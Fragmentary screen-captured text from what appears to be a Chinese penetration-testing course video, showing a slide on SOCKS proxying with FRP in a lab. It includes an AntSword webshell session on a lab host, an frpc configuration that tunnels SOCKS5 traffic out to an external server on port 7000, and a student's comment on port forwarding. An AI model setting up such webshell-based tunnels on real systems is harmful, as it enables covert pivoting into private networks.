 网络安全就业推荐
bilibili
实战(2).pptx - PowerPoint
Liu JunMing
腾讯课堂
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅
中国蚁剑
中国蚁剑
AntSword 编辑 窗口 调试
192.168.78.66
192.168.78.66
192.168.78.66
192.168.78.66
编辑: /tmp/frp/frpc_11.ini
/tmp/frp/frpc_11.ini
刷新 高亮 用此
1 [common]
2 server_addr = 47.101.214.85
3 server_port = 7000
4
5 [socks5_1]
6 type = tcp
7 plugin = socks5
8 remote_port = 10088
9
10 [socks5_to_33]
11 type = tcp
12 local_ip = 127.0.0.1
13 local_port = 10089
14 remote_port = 10090
Socks代理-FRP
09
测试Target3创建二层Soc
./frps -c frps_1.ini
cat frps_1.ini
[common]
bind_port = 7000
单击此处添加备注
灯片 第 19 张, 共 37 张
中文(中国)
2020.3
讨论区
成员(20)
张盛
1
可以
张盛
相当于第一台机子做了端口转发 把流量
转发到第二台机子
发送
资源监控